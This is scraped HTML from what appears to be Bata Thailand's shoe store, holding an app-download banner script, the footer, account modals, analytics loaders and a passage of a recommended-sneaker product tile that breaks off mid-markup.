                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - ช้อปปิ้งออนไลน์</div>
                <div class="subtitle">ลองใช้แอปใหม่ของเรา!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">ดาวน์โหลด</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" aria-label="เปิดเฟสบุ๊คบาต้า" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/"  aria-label="เปิดอินสตาแกรม บาต้า" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug"  aria-label="เปิดยูทูป บาต้า" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialth?_t=ZS-8v1XctBIrb8&_r=1"  aria-label="เปิด tiktok บาต้า" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - Bata Thailand - Tหมายเลขประจำตัวผู้เสียภาษี: : 0105527007751
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">มีสินค้าในรายการโปรดมากเกินไป</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">ปิด</button>
          <a class="cc-button-type-1" href="/th/wishlist">ไปที่รายการโปรด</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">ไม่สามารถเพิ่มสินค้าในตะกร้า</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">ตกลง</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">ลืมรหัสผ่าน?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            ไม่ต้องกังวล! เพียงกรอกอีเมลผู้ใช้และระบบจะทำการส่งอีเมลอัตโนมัติสำหรับตั้งรหัสผ่านใหม่ให้คุณ
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="จำเป็น"
                        data-pattern-mismatch="อีเมลไม่ถูกต้อง"
                        data-type-mismatch="กรุณาระบุ '@' ในที่อยู่อีเมล"
                        placeholder="อีเมล" />
                    <label class="cc-label" for="reset-password-email">
                        อีเมล
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                ส่ง
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e36426c8af2b14b057d1df8a74" -->
        <p class="h-margin-top-20">สำหรับข้อมูลและความช่วยเหลือติดต่อเราทางอีเมลที่&nbsp;<a href="mailto:customerservice.th@bata.com">customerservice.th@bata.com</a>&nbsp;หรือ ทางโทรศัพท์ที่&nbsp;<a href="tel:+66-02-31203412">+66-02-31203412</a>&nbsp;จันทร์ถึงเสาร์ 9 ฉันถึง 6 พีเอ็ม</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>

























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="96907c24dac7333ea6052b0109a470d8" src="/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB"></script><link rel="stylesheet" type="text/css" nonce="96907c24dac7333ea6052b0109a470d8" href="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/KntLHB/tHejVZ"><script nonce="96907c24dac7333ea6052b0109a470d8" src="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/HXJ5FB/JwV2Ip" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu
body_size: 431
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="เปิดการค้นหา">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-search" />
</svg>
        ค้นหา
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="เปิดการค้นหา">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/th/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" aria-label="เปิดรายการสิ่งที่ต้องการ">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start
body_size: 4776
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                สินค้าแนะนำสำหรับคุณ
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_524M_2024_8209057__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '524M_AR820057462M',
			sku: '',
			type: 'vgroup',
			alt_id: '524M_2024_8209057'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-th";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2024_8209057", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="524M_2024_8209057">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="4c5ec1439a5a1a7c697d7fe573" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=Navy" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8209057" aria-label="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw660c6b43/images/tile/8209057_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
        title="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7b411f75/images/tile/8209057_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
        title="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-524M_2024_8209057 "
                data-add-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="524M_2024_8209057"
                data-name="Bata บาจา by North Star รองเท้าผ้าใบสนีคเกอร์ สำหรับผู้ชาย - สีกรมท่า 8209057"
                data-aria-add="เพิ่มในรายการโปรด"
                data-aria-remove="นำออกจากรายการโปรด"
                aria-label="เพิ่มในรายการโปรด">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_AR820057462M.html?dwvar_524M__AR820057462M_color=Grey" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Tile-Show?dwvar_524M__AR820057462M_color=Grey&amp;pid=524M_AR820057462M"
                                        data-classtorefresh="tile_524M_2024_8209057" title="เทา"
                                        data-color="Grey" tabindex="0" role="button" aria-label="เลือกสี เทา, ฿ 899.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="Grey" class="Grey-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
